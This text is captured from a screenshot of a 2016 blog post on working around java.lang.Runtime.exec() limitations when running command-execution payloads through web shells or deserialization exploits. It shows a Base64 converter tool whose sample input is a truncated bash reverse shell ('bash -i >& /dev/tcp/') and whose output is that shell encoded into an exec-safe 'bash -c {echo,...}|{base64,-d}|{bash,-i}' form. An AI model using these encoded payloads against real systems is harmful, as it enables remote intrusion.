 Search · shiroscan
DNSLog Platform
java.lang.Runtime.exec()
不安全 | www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8=}|{base64,-d}|{bash,-i}